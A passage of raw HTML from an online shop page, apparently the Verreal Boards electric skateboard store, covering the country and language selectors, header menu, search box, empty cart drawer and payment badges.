                        Taiwan | TWD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | TJS ЅМ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | THB ฿
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | UAH ₴
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | AED د.إ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | UYU $U
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | UZS so'm
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | VND ₫
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    
<localization-form class="localization-form-v2"><form method="post" action="/localization" id="HeaderDrawerLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/verreal-rs-electric-skateboard?rfsn=1974142.1e69b9" /><div class="no-js-hidden">
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                aria-expanded="false"
                aria-controls="HeaderDrawerLanguageList"
                aria-describedby="HeaderDrawerLanguageLabel"
              >
                
                <span>
                  English
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper disclosure__list-wrapper--language" hidden>
                <ul id="HeaderDrawerLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        hreflang="en"
                        lang="en"
                        
                          aria-current="true"
                        
                        data-value="en"
                      >
                        
                        English (English)
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        hreflang="pt-BR"
                        lang="pt-BR"
                        
                        data-value="pt-BR"
                      >
                        
                        Portuguese (brazil) (Português (brasil))
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        hreflang="fr"
                        lang="fr"
                        
                        data-value="fr"
                      >
                        
                        French (Français)
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="locale_code" value="en">
          </div></form></localization-form>
    
  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
        
    >
            
            <img src="//verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=500" alt="Verreal Boards" srcset="//verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=50 50w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=100 100w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=150 150w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=200 200w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=250 250w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=300 300w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=400 400w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 50.0% !important;
                        }
                    }
                </style>
                <img src="//verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=500" alt="Verreal Boards" srcset="//verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=50 50w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=100 100w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=150 150w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=200 200w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=250 250w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=300 300w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=400 400w, //verrealboards.com/cdn/shop/files/logo.jpg?v=1748347331&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Products</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/verreal-boards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Verreal Boards
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories &amp; Parts
                                </a></li><li><a href="/collections/diy-accessories-parts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Accessories &amp; Parts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/get-support" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Get Support
                                </a></li><li><a href="/pages/track-order" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Track Order
                                </a></li><li><a href="/pages/shipping-information" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shipping Information
                                </a></li><li><a href="/pages/return-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Warranty &amp; Returns
                                </a></li><li><a href="/pages/electric-skateboard-belt-length-calculator-htd-5m-15mm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Belt Length Calculator
                                </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQ &amp; Help Center
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="PxP5xeDt9ACmEPWyh0PHJ7q7GLc1LSEN/FtfAwIDeQPOgJfvQ+7D1+haiR35WzDXwRkBP9q+2+MF7SrE4QiaFyeCo3E0zIF6IC/kWzMuQ7P1Z8+gEbFVzWPxzyfnAGJdUJ1JhaxAS/fNZPXNuSJ8j3olUVtEQ2Th75dGxb7nkXY1n7sVmSTokb9aeZy9mHsLdH8g/TDLUY2WBZiiqIHP70XEF05OAxX4F1any5GHQqfWY6uh4TsnelXh1QFb726UdGCMjKkAjM/G05nl7uCwX1d61kBJqeY1kuh+mLBIRoYbLqk84YC3WLRKiGCihMxboMS0ydF4iYOFKe5DJIPSaALo52gLuel5sBYHX4mApOcLIkZAoatOpGZKVHhUtbGBRI3LtbHO21ZmVktVYGXlKvT8/bvvPBNwodgXw/zpcaA=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Verreal Boards",
    
      "logo": "https:\/\/verrealboards.com\/cdn\/shop\/files\/logo.jpg?v=1748347331\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/verrealboards.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 